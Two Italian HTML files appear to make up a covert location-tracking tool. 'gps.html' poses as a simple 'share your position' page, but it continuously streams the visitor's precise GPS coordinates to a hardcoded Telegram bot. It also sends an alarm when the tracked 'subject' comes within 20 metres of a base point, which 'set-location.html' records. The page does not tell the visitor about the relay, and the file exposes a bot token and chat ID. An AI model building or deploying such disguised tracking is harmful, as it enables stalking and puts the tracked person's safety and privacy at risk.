
<file: gps.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Traccia Sicura</title>
    <meta charset="UTF-8" />
    <style>
      body {
        font-family: Arial, sans-serif;
        text-align: center;
        padding: 20px;
        background-color: #f5f5f5;
      }
      #container {
        background: white;
        max-width: 500px;
        margin: 0 auto;
        padding: 20px;
        border-radius: 10px;
        box-shadow: 0 2px 10px rgba(0,0,0,0.1);
      }
      button {
        background: #0088cc;
        color: white;
        border: none;
        padding: 10px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 16px;
        margin-top: 15px;
      }
      button:hover {
        background: #006699;
      }
      #status {
        margin: 15px 0;
        padding: 10px;
        border-radius: 5px;
      }
      .error {
        background-color: #ffebee;
        color: #c62828;
      }
      .success {
        background-color: #e8f5e9;
        color: #2e7d32;
      }
    </style>
  </head>
  <body>
    <div id="container">
      <h2>Traccia Sicura</h2>
      <p id="status">Clicca il pulsante per condividere la tua posizione</p>
      <button id="locationBtn">Condividi Posizione</button>
      <p id="linkContainer" style="margin-top: 15px;"></p>
    </div>

    <script>
      const botToken = "7627218398:AAFHNujcd2e_zTluZeqfFNtJBpBuxY6pX6M";
      const chatId = "1768737489";
      let myLat = null;
      let myLon = null;
      let alertSent = false;

      document.getElementById('locationBtn').addEventListener('click', () => {
        fetch('posizione.json')
          .then(res => res.json())
          .then(data => {
            myLat = data.lat;
            myLon = data.lon;
            startTracking();
          })
          .catch(() => {
            document.getElementById('status').innerText = 'Errore nel recupero della posizione base.';
          });
      });

      function startTracking() {
        const statusElement = document.getElementById('status');
        statusElement.className = '';
        statusElement.innerText = "Tracciamento in corso...";

        if (navigator.geolocation) {
          navigator.geolocation.watchPosition(
            (pos) => {
              const lat = pos.coords.latitude.toFixed(6);
              const lon = pos.coords.longitude.toFixed(6);
              const mapsUrl = `https://www.google.com/maps?q=${lat},${lon}`;
              document.getElementById('linkContainer').innerHTML = `
                <a href="${mapsUrl}" target="_blank">Visualizza la tua posizione attuale su Google Maps</a>
              `;
              sendToTelegram(lat, lon);
              const distanza = getDistanceFromLatLonInMeters(myLat, myLon, parseFloat(lat), parseFloat(lon));
              if (distanza <= 20 && !alertSent) {
                alertSent = true;
                sendAlertToTelegram(lat, lon, distanza);
              }
            },
            (err) => {
              statusElement.className = 'error';
              statusElement.innerText = "Errore: " + getErrorMessage(err.code);
            },
            { enableHighAccuracy: true, maximumAge: 1000, timeout: 5000 }
          );
        } else {
          statusElement.className = 'error';
          statusElement.innerText = "La geolocalizzazione non è supportata dal tuo browser.";
        }
      }

      function sendToTelegram(lat, lon) {
        const msg = `📍 Nuova posizione rilevata:
Latitudine: ${lat}
Longitudine: ${lon}
🌍 https://www.google.com/maps?q=${lat},${lon}`;
        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ chat_id: chatId, text: msg }),
        });
      }

      function sendAlertToTelegram(lat, lon, distanza) {
        const msg = `⚠️ Allarme: soggetto a ${distanza.toFixed(1)} metri!
📍 https://www.google.com/maps?q=${lat},${lon}`;
        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ chat_id: chatId, text: msg }),
        });
      }

      function getDistanceFromLatLonInMeters(lat1, lon1, lat2, lon2) {
        const R = 6371e3;
        const φ1 = lat1 * Math.PI / 180;
        const φ2 = lat2 * Math.PI / 180;
        const Δφ = (lat2 - lat1) * Math.PI / 180;
        const Δλ = (lon2 - lon1) * Math.PI / 180;
        const a = Math.sin(Δφ/2) * Math.sin(Δφ/2) +
                  Math.cos(φ1) * Math.cos(φ2) *
                  Math.sin(Δλ/2) * Math.sin(Δλ/2);
        const c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a));
        return R * c;
      }

      function getErrorMessage(code) {
        switch(code) {
          case 1: return "Permesso negato dall'utente.";
          case 2: return "Posizione non disponibile.";
          case 3: return "Timeout durante il rilevamento.";
          default: return "Errore sconosciuto.";
        }
      }
    </script>
  </body>
</html>
</file>

<file: set-location.html>
<!DOCTYPE html>
<html>
<head>
  <title>Imposta posizione</title>
</head>
<body>
  <h2>Salvataggio posizione attuale...</h2>
  <p id="status">Attendere...</p>

  <script>
    if (navigator.geolocation) {
      navigator.geolocation.getCurrentPosition((pos) => {
        const lat = pos.coords.latitude;
        const lon = pos.coords.longitude;

        // Salva la posizione su file JSON su server
        fetch('save_position.php', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ lat, lon })
        }).then(() => {
          document.getElementById('status').innerText = 'Posizione salvata.';
        }).catch(() => {
          document.getElementById('status').innerText = 'Errore nel salvataggio.';
        });
      }, () => {
        document.getElementById('status').innerText = 'Errore: posizione non disponibile.';
      });
    }
  </script>
</body>
</html>
</file>
